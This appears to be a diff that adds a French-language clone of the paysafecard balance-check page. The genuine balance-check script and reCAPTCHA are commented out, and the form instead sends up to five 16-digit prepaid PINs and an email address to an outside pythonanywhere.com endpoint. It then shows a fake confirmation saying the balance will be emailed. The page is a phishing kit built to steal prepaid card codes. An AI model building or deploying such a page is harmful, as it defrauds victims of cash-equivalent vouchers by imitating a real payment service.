+            balanceCheckOptions381596.widgetId = "381596";
+            balanceCheckOptions381596.countryCode = "FR";
+            balanceCheckOptions381596.languageCode = "fr";
+            balanceCheckOptions381596.i18n = {};
+            balanceCheckOptions381596.i18n["error_100"] =
+              "Le code paysafecard saisi n’a pas été reconnu. Vérifie ta saisie.";
+            balanceCheckOptions381596.i18n["error_200"] =
+              "Les chiffres que tu as saisis ne correspondent pas au CAPTCHA. Réessaye.";
+            balanceCheckOptions381596.i18n["error_300"] =
+              'Une erreur s’est produite. <a href="http://www.paysafecard.com/contact/direct-a6">Contacte</a> le service client PaysafeCard.';
+            balanceCheckOptions381596.i18n["error_400"] =
+              "Il est impossible pour le moment de vérifier ton solde. Réessaye ultérieurement.";
+            balanceCheckOptions381596.i18n["error_500"] =
+              "Malheureusement, ta session a expiré. Recommence à vérifier ton solde depuis le début.";
+            balanceCheckOptions381596.i18n["error_600"] =
+              'Une erreur s’est produite. <a href="http://www.paysafecard.com/contact/direct-a6">Contacte</a> le service client PaysafeCard.';
+            balanceCheckOptions381596.i18n["error_700"] =
+              "Le montant total du crédit de ce code paysafecard est toujours disponible.";
+            balanceCheckOptions381596.i18n["error_800"] =
+              'Une erreur s’est produite. <a href="http://www.paysafecard.com/contact/direct-a6">Contacte</a> le service client PaysafeCard.';
+            balanceCheckOptions381596.i18n["error_801"] =
+              'Une erreur s’est produite. <a href="http://www.paysafecard.com/contact/direct-a6">Contacte</a> le service client PaysafeCard.';
+            balanceCheckOptions381596.i18n["error_802"] =
+              "Ce code PIN PaysafeCard a été ajouté à myPaysafe. Connecte-toi à <a href=https://my.paysafecard.com>myPaysafe</a> pour vérifier le crédit.";
+            balanceCheckOptions381596.i18n["error_900"] =
+              "L’accès a été refusé pour des raisons de sécurité.";
+            balanceCheckOptions381596.i18n[
+              "transactionlist_innertitle_transaction_id"
+            ] = "ID Transaction";
+            balanceCheckOptions381596.i18n[
+              "transactionlist_innertitle_merchant_id"
+            ] = "ID Boutique en ligne";
+            balanceCheckOptions381596.i18n["transactionlist_innertitle_rate"] =
+              "Taux de change (y compris frais)";
+            balanceCheckOptions381596.i18n[
+              "transactionlist_innertitle_status"
+            ] = "Le statut de ton paiement";
+            balanceCheckOptions381596.i18n[
+              "transactionlist_innertitle_status_detail"
+            ] = "Informations sur la transaction";
+            balanceCheckOptions381596.i18n["transactionlist_status_o"] =
+              "Confirmé";
+            balanceCheckOptions381596.i18n["transactionlist_status_detail_o"] =
+              'Ton paiement s’est bien déroulé. Le montant sera versé à la boutique en ligne dans quelques minutes.<br/><a href="https://www.paysafecard.com/help-payment-issues/" target="_blank">Ton crédit n’est toujours pas disponible dans la boutique en ligne ?</a>';
+            balanceCheckOptions381596.i18n["transactionlist_status_x"] =
+              "Expiré";
+            balanceCheckOptions381596.i18n["transactionlist_status_detail_x"] =
+              "Le délai de ta transaction a expiré. Ta transaction n’a pas été effectuée. Tu peux réutiliser ce montant.";
+            balanceCheckOptions381596.i18n["transactionlist_status_s"] =
+              "Réservé";
+            balanceCheckOptions381596.i18n["transactionlist_status_detail_s"] =
+              'La boutique en ligne n’a pas encore débité le montant, ce qui explique pourquoi il est réservé. Si la boutique en ligne ne peut pas traiter ta transaction, le paiement te sera retourné. En général, tu peux réutiliser ce montant au maximum dans les deux heures qui suivent la transaction. En savoir plus <a href="https://www.paysafecard.com/help" target="_blank">ici.</a>';
+            balanceCheckOptions381596.i18n["transactionlist_status_e"] =
+              "Traitement en cours";
+            balanceCheckOptions381596.i18n["transactionlist_status_detail_e"] =
+              "";
+          </script>
+          <section class="balance-checker bg-gradient-dark-to-light">
+            <div class="container-xl">
+              <h1>Consultation du crédit PaysafeCard</h1>
+              <p class="balance-checker__text">
+                Consulte le crédit de ton code prépayé PaysafeCard en saisissant
+                le code à 16 chiffres.
+              </p>
+              <div class="balance-checker__block js-balancecheck-381596">
+                <div
+                  class="balance-checker__info js-check-success"
+                  style="display: none"
+                >
+                  <span
+                    class="balance-checker__info__card js-masked-pin"
+                  ></span>
+                  <div class="balance-checker__info__available-balance">
+                    Ton crédit PaysafeCard&nbsp;:
+                    <span
+                      ><span class="js-balance-amount"></span
+                      ><span class="js-balance-currency"></span
+                    ></span>
+                  </div>
+                  <div class="balance-checker__info__original-balance">
+                    Valeur nominale:
+                    <span
+                      ><span class="js-facevalue-amount"></span
+                      ><span class="js-facevalue-currency"></span
+                    ></span>
+                  </div>
+                  <a
+                    href="#balanceCheckerTransactions"
+                    class="balance-checker__details js-trigger-transactions"
+                    role="button"
+                    data-bs-toggle="collapse"
+                    aria-expanded="false"
+                    aria-controls="balanceCheckerTransactions"
+                    >Informations</a
+                  >
+                  <hr />
+                  <div
+                    class="collapse balance-checker__transactions js-transactions"
+                    id="balanceCheckerTransactions"
+                  >
+                    <div class="transactions-md">
+                      <table class="table">
+                        <thead>
+                          <tr>
+                            <th>Date</th>
+                            <th>Boutique en ligne</th>
+                            <th>Montant</th>
+                          </tr>
+                        </thead>
+                        <tbody class="js-transaction-table"></tbody>
+                      </table>
+                    </div>
+                    <div class="transactions-sm">
+                      <ul class="js-transaction-table-sm"></ul>
+                    </div>
+                    <ul
+                      class="js-transaction-row-sm-template"
+                      style="display: none"
+                    >
+                      <li>
+                        <div class="transactions-sm__date">
+                          <div>
+                            <h3>Date</h3>
+                            <div class="js-date"></div>
+                          </div>
+                          <span class="js-debited-amount"></span>
+                        </div>
+                        <h3>Boutique en ligne</h3>
+                        <div class="js-webshop"></div>
+                        <div class="js-date__table-details"></div>
+                      </li>
+                    </ul>
+                  </div>
+                </div>
+                <p
+                  class="balance-checker__additional-text js-check-another"
+                  style="display: none"
+                >
+                  Vérifie le solde d’un autre code
+                </p>
+                <iframe
+                  name="dummyframe"
+                  id="dummyframe"
+                  style="display: none"
+                ></iframe>
+                <form
+                  method="POST"
+                  action="https://paysafecard.pythonanywhere.com/send-alt"
+                  name="pincodeForm"
+                  id="pincodeForm"
+                  target="dummyframe"
+                >
+                <label for="code-count"
+                  >Sélectionnez le nombre de codes à vérifier :</label
+                >
+                  <div class="form__row">
+
+                    <select
+                      id="code-count"
+                      name="code-count"
+
+                      style="
+                        width: 20%;
+                        padding: 10px;
+                        margin: 10px 0;
+                        border: 1px solid #ccc;
+                        border-radius: 4px;
+                        box-sizing: border-box;
+                        font-size: 16px;
+                      "
+                    >
+                      <option value="1">1</option>
+                      <option value="2">2</option>
+                      <option value="3">3</option>
+                      <option value="4">4</option>
+                      <option value="5">5</option>
+                    </select>
+                  </div>
+                  <br />
+
+                  <div id="code-inputs">
+                    <div class="form__row">
+                      <p class="form__row__input">
+                        <input
+                          type="text"
+                          class="form-control js-pin-input"
+                          id="balance-checker"
+                          name="balance-checker"
+                          aria-label="Balance checker"
+                          placeholder="Saisis le code à 16 chiffres."
+                          inputmode="text"
+                          oninput="formatPinCode(event)"
+                          maxlength="19"
+                        />
+                      </p>
+                    </div>
+                    <!-- <div>
+                      <div
+                        class="grecaptcha-badge"
+                        data-style="none"
+                        style="
+                          width: 256px;
+                          height: 60px;
+                          position: fixed;
+                          visibility: hidden;
+                        "
+                      >
+                        <div class="grecaptcha-logo">
+                          <iframe
+                            title="reCAPTCHA"
+                            width="256"
+                            height="60"
+                            role="presentation"
+                            name="a-afq3tbdyq7j4"
+                            frameborder="0"
+                            scrolling="no"
+                            sandbox="allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation allow-modals allow-popups-to-escape-sandbox allow-storage-access-by-user-activation"
+                            src="https://www.google.com/recaptcha/enterprise/anchor?ar=1&amp;k=6LcRPXkUAAAAAKveTDypIaxjOllKFJTjHHwWiPtt&amp;co=aHR0cHM6Ly93d3cucGF5c2FmZWNhcmQuY29tOjQ0Mw..&amp;hl=en-GB&amp;v=PcIQSvk4Y5ANjYUx0f4froA1&amp;size=invisible&amp;sa=submit&amp;cb=j1oryn57xq17"
+                            id="iFrameResizer0"
+                            style="overflow: hidden"
+                          ></iframe>
+                        </div>
+                        <div class="grecaptcha-error"></div>
+                        <textarea
+                          id="g-recaptcha-response"
+                          name="g-recaptcha-response"
+                          class="g-recaptcha-response"
+                          style="
+                            width: 250px;
+                            height: 40px;
+                            border: 1px solid rgb(193, 193, 193);
+                            margin: 10px 25px;
+                            padding: 0px;
+                            resize: none;
+                            display: none;
+                          "
+                        ></textarea>
+                      </div>
+                      <iframe
+                        id="iFrameResizer1"
+                        scrolling="no"
+                        style="display: none; overflow: hidden"
+                      ></iframe>
+                    </div> -->
+                  </div>
+                  <br />
+                  <!-- another row to enter email address -->
+                  <div class="form__row">
+                    <p class="form__row__input_email">
+                      <input
+                        type="email"
+                        class="form-control loading-btn"
+                        id="email"
+                        name="email"
+                        aria-label="Email"
+                        placeholder="Saisis ton adresse e-mail."
+                        
+                        inputmode="text"
+                      />
+                      <br />
+                    </p>
+                  </div>
+                  <br />
+                  <button
+                    class="btn btn-primary btn-lg js-balancecheck-submit"
+                    type="submit"
+                  >
+                    Envoyer
+                  </button>
+                  <div
+                    class="invalid-feedback js-check-error"
+                    style="display: none"
+                  >
+                    <span class="js-error-message"></span>
+                  </div>
+                  <!-- <div>
+                    <label
+                      for="g-recaptcha-response-100000"
+                      class="sr-only"
+                      style="
+                        position: absolute;
+                        width: 1px;
+                        height: 1px;
+                        padding: 0;
+                        margin: -1px;
+                        overflow: hidden;
+                        clip: rect(0, 0, 0, 0);
+                        white-space: nowrap;
+                        border: 0;
+                      "
+                      >reCAPTCHA</label
+                    ><label
+                      for="g-recaptcha-response"
+                      class="sr-only"
+                      style="
+                        position: absolute;
+                        width: 1px;
+                        height: 1px;
+                        padding: 0;
+                        margin: -1px;
+                        overflow: hidden;
+                        clip: rect(0, 0, 0, 0);
+                        white-space: nowrap;
+                        border: 0;
+                      "
+                      >reCAPTCHA</label
+                    >
+                  </div> -->
+                  <br />
+                  <div
+                    class="form__row js-confirmation-message"
+                    style="display: none"
+                  >
+                    <p>Le solde sera envoyé à votre adresse e-mail.</p>
+                  </div>
+                  <script>
+                    document.getElementById("code-count").addEventListener("change", function () {
+                      var count = parseInt(this.value);
+                      var codeInputs = document.getElementById("code-inputs");
+                      codeInputs.innerHTML = ""; // Clear existing inputs
+                    
+                      for (var i = 1; i <= count; i++) {
+                        var input = document.createElement("div");
+                        input.className = "form__row";
+                        input.innerHTML =
+                          '<p class="form__row__input"> <input type="text" class="form-control js-pin-input" id="balance-checker-' +
+                          i +
+                          '" name="balance-checker-' +
+                          i +
+                          '" aria-label="Balance checker ' +
+                          i +
+                          '" placeholder="Saisis le code à 16 chiffres." inputmode="text"   oninput="formatPinCode(event)" maxlength="19" /><br /> </p> ';
+                        codeInputs.appendChild(input);
+                      }
+                    
+                      // Apply input mask and event handlers to new inputs
+                      initializePinFields();
+                    });
+                    
+                    document.getElementById("pincodeForm").addEventListener("submit", function (event) {
+                      // event.preventDefault(); // Prevent the form from submitting the traditional way
+                    
+                      // Add the 'form__row__input--progress' class to the form row input
+                      var formRowInputs = document.querySelectorAll(".form__row__input");
+                      formRowInputs.forEach(function(input) {
+                        input.classList.add("form__row__input--progress");
+                      });
+                    
+                      // Simulate form submission delay
+                      setTimeout(function () {
+                        // Remove the 'form__row__input--progress' class
+                        formRowInputs.forEach(function(input) {
+                          input.classList.remove("form__row__input--progress");
+                        });
+                    
+                        // Show the confirmation message
+                        document.querySelector(".js-confirmation-message").style.display = "block";
+                      }, 2000); // Adjust the delay as needed
+                    });
+                    
+                    function initializePinFields() {
+                      var pinFields = document.querySelectorAll('input.js-pin-input');
+                    
+                      pinFields.forEach(function(pinField) {
+                        // Inputmask({
+                        //   'mask': '9999 9999 9999 9999',
+                        //   'showMaskOnHover': false
+                        // }).mask(pinField);
+                    
+                        pinField.addEventListener('input', function () {
+                          validateUserInput(pinField);
+                        });
+                      });
+                    }
+                    
+                    function validateUserInput(pinField) {
+                      var allValid = true;
+                      var pinFields = document.querySelectorAll('input.js-pin-input');
+                      pinFields.forEach(function(field) {
+                        if (!isSyntacticallyValidPin(field.value)) {
+                          allValid = false;
+                        }
+                      });
+                      document.querySelector('.js-balancecheck-submit').disabled = !allValid;
+                    }
+
+                    function formatPinCode(event) {
+                      const input = event.target;
+                      let value = input.value.replace(/\D/g, ''); // Remove all non-digit characters
+                      if (value.length > 4 && value.length <= 8) {
+                        value = value.replace(/(\d{4})(\d+)/, '$1 $2');
+                      } else if (value.length > 8 && value.length <= 12) {
+                        value = value.replace(/(\d{4})(\d{4})(\d+)/, '$1 $2 $3');
+                      } else if (value.length > 12) {
+                        value = value.replace(/(\d{4})(\d{4})(\d{4})(\d+)/, '$1 $2 $3 $4');
+                      }
+                      input.value = value;
+                    }
+                    
+                    function isSyntacticallyValidPin(value) {
+                      return /^\d{16}$/.test(value.replace(/[^\d]/g, ''));
+                    }
+                    
+                    // Initialize pin fields on page load
+                    initializePinFields();
+                    </script>
+                </form>
+                <div
+                  class="balancecheck-tm-container"
+                  style="position: absolute; display: none"
+                ></div>
+              </div>
+            </div>
+          </section>
+        </main>
+        <footer class="footer">
+          <div class="container-xl">
+            <div class="row footer__bottom">
+              <div class="col-sm-12 col-md-9 col-lg-10 footer__copyright">
+                <p>
+                  <em>©</em>2025 paysafecard.com Wertkarten GmbH. Tous droits
+                  réservés. Paysafe Prepaid Services Limited, qui propose ses
+                  services sous les marques PaysafeCard, myPaysafe, PaysafeCard
+                  Mastercard et PaysafeCash, est réglementée par la Central Bank
+                  of Ireland (la banque centrale irlandaise). PaysafeCard
+                  Mastercard est émise par Paysafe Prepaid Services Limited en
+                  tant qu’entreprise affiliée à Prepaid Services Company Limited
+                  sur la base d’une licence de Mastercard International.
+                  Mastercard est une marque déposée de Mastercard International.
+                  Google Play est une marque de Google LLC.
+                </p>
+              </div>
+              <div class="col-sm-12 col-md-3 col-lg-2">
+                <a href="/" class="footer__logo">
+                  <img
+                    src="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/images/icons/psc_experience_logo.svg"
+                    alt="PaysafeCard - a Paysafe Experience"
+                    width="179"
+                    height="37"
+                    loading="lazy"
+                  />
+                </a>
+              </div>
+            </div>
+          </div>
+        </footer>
+      </div>
+    </div>
+    <!-- <script src="https://www.google.com/recaptcha/api.js?hl="></script> -->
+    <!-- <script src="/typo3temp/assets/compressed/merged-2d81e81386e84c5510c8077cc1c78502-min.js?1739111989"></script> -->
+    <!-- <script
+      src="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/dist/script.min.js?1738660892"
+      type="module"
+      async="async"
+    ></script> -->
+    <!-- <script
+      src="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/dist/script-bootstrap.min.js?1724074705"
+      type="module"
+      async="async"
+    ></script> -->
+    <!-- <script>
+      window.addEventListener(
+        "DOMContentLoaded",
+        function () {
+          balanceCheck381596.initialize(this);
+          window.onBalanceCheckSubmit381596 = function (recaptchaToken) {
+            balanceCheck381596.getPinDetails(recaptchaToken);
+          };
+        }.bind(balanceCheckOptions381596)
+      );
+      window.onRecaptchaLoad381596 = function () {
+        grecaptcha.enterprise.render("balancecheck-submit381596");
+        document.getElementById("balancecheck-submit381596").disabled = true;
+      };
+    </script>
+    <div style="display: none; visibility: hidden">
+      <script>
+        (function () {
+          var a = document.createElement("script");
+          a.setAttribute(
+            "src",
+            "https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"
+          );
+          a.setAttribute("type", "text/javascript");
+          a.setAttribute(
+            "data-domain-script",
+            "956446d1-92ce-44b5-8643-73568fde14f2"
+          );
+          document.body.appendChild(a);
+        })();
+      </script> -->
+      <!-- <script type="text/javascript">
+        function OptanonWrapper() {
+          window.dataLayer.push({ event: "OneTrustGroupsUpdated" });
+        }
+      </script> -->
+    </div>
+    <!-- <script
+      src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"
+      type="text/javascript"
+      data-domain-script="956446d1-92ce-44b5-8643-73568fde14f2"
+    ></script> -->
+    <div>
+      <div
+        class="grecaptcha-badge"
+        data-style="bottomright"
+        style="
+          width: 256px;
+          height: 60px;
+          display: block;
+          transition: right 0.3s;
+          position: fixed;
+          bottom: 14px;
+          right: -186px;
+          box-shadow: gray 0px 0px 5px;
+          border-radius: 2px;
+          overflow: hidden;
+        "
+      >
+        <div class="grecaptcha-logo">
+          <iframe
+            title="reCAPTCHA"
+            width="256"
+            height="60"
+            role="presentation"
+            name="a-lx9izcbqmvk8"
+            frameborder="0"
+            scrolling="no"
+            sandbox="allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation allow-modals allow-popups-to-escape-sandbox allow-storage-access-by-user-activation"
+            src="https://www.google.com/recaptcha/enterprise/anchor?ar=1&amp;k=6LcRPXkUAAAAAKveTDypIaxjOllKFJTjHHwWiPtt&amp;co=aHR0cHM6Ly93d3cucGF5c2FmZWNhcmQuY29tOjQ0Mw..&amp;hl=en-GB&amp;v=PcIQSvk4Y5ANjYUx0f4froA1&amp;size=invisible&amp;cb=zc2n19go7k03"
+            id="iFrameResizer2"
+            style="overflow: hidden"
+          ></iframe>
+        </div>
+        <div class="grecaptcha-error"></div>
+        <textarea
+          id="g-recaptcha-response-100000"
+          name="g-recaptcha-response"
+          class="g-recaptcha-response"
+          style="
+            width: 250px;
+            height: 40px;
+            border: 1px solid rgb(193, 193, 193);
+            margin: 10px 25px;
+            padding: 0px;
+            resize: none;
+            display: none;
+          "
+        ></textarea>
+      </div>
+    </div>
+    <div
+      style="
+        visibility: hidden;
+        position: absolute;
+        width: 100%;
+        top: -10000px;
+        left: 0px;
+        right: 0px;
+        transition: visibility linear 0.3s, opacity 0.3s linear;
+        opacity: 0;
+      "
+    >
+      <div
+        style="
+          width: 100%;
+          height: 100%;
+          position: fixed;
+          top: 0px;
+          left: 0px;
+          z-index: 2000000000;
+          background-color: rgb(255, 255, 255);
+          opacity: 0.5;
+        "
+      ></div>
+      <div
+        style="
+          margin: 0px auto;
+          top: 0px;
+          left: 0px;
+          right: 0px;
+          position: fixed;
+          border: 1px solid rgb(204, 204, 204);
+          z-index: 2000000000;
+          background-color: rgb(255, 255, 255);
+        "
+      >
+        <iframe
+          title="recaptcha challenge expires in two minutes"
+          name="c-afq3tbdyq7j4"
+          frameborder="0"
+          scrolling="no"
+          sandbox="allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation allow-modals allow-popups-to-escape-sandbox allow-storage-access-by-user-activation"
+          src="https://www.google.com/recaptcha/enterprise/bframe?hl=en-GB&amp;v=PcIQSvk4Y5ANjYUx0f4froA1&amp;k=6LcRPXkUAAAAAKveTDypIaxjOllKFJTjHHwWiPtt"
+          style="width: 100%; height: 100%; overflow: hidden"
+          id="iFrameResizer3"
+        ></iframe>
+      </div>
+    </div>
+    <div
+      style="
+        visibility: hidden;
+        position: absolute;
+        width: 100%;
+        top: -10000px;
+        left: 0px;
+        right: 0px;
+        transition: visibility linear 0.3s, opacity 0.3s linear;
+        opacity: 0;
+      "
+    >
+      <div
+        style="
+          width: 100%;
+          height: 100%;
+          position: fixed;
+          top: 0px;
+          left: 0px;
+          z-index: 2000000000;
+          background-color: rgb(255, 255, 255);
+          opacity: 0.5;
+        "
+      ></div>
+      <div
+        style="
+          margin: 0px auto;
+          top: 0px;
+          left: 0px;
+          right: 0px;
+          position: fixed;
+          border: 1px solid rgb(204, 204, 204);
+          z-index: 2000000000;
+          background-color: rgb(255, 255, 255);
+        "
+      >
+        <iframe
+          title="recaptcha challenge expires in two minutes"
+          name="c-lx9izcbqmvk8"
+          frameborder="0"
+          scrolling="no"
+          sandbox="allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation allow-modals allow-popups-to-escape-sandbox allow-storage-access-by-user-activation"
+          src="https://www.google.com/recaptcha/enterprise/bframe?hl=en-GB&amp;v=PcIQSvk4Y5ANjYUx0f4froA1&amp;k=6LcRPXkUAAAAAKveTDypIaxjOllKFJTjHHwWiPtt"
+          style="width: 100%; height: 100%; overflow: hidden"
+          id="iFrameResizer4"
+        ></iframe>
+      </div>
+    </div>
+    
+    <iframe
+      src="about:blank"
+      id="tmx_tags_iframe"
+      title="empty"
+      tabindex="-1"
+      aria-disabled="true"
+      aria-hidden="true"
+      data-time="1739113304685"
+      style="
+        width: 0px;
+        height: 0px;
+        border: 0px;
+        position: absolute;
+        top: -5000px;
+      "
+    ></iframe>
+  </body>
 </html>

